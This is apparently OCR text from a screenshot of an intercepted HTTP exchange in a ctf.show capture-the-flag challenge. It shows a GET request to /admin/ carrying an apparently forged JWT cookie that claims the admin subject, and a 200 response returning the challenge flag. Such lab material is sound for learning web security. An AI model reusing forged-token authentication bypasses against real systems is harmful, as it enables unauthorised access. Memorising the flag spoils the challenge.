 Raw Params Headers Hex JSON Web Token
GET /admin/ HTTP/1.1
Host: eb15d911-60a8-4cd0-b401-e6a10e6dfa35.challenge.ctf.show
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2Mjg4MTI2OSwiZXhwIjoxNjYyODg4NDY5LCJuYmYiOjE2NjI4ODEyNjksInN
1YiI6ImFkbWluIiwianRpIjoiZWU1ZGZlNWZkOWMyODljNTk4MjQ0NGRlMWU2Y2M2N2EifQ.S1VJZK3Qe_wQv2Ts3iduXBwmQt9DAEi6LPwk_ynPLQQ
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:35:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{6550cbf8-fa99-42d9-8f86-d9e04f835702}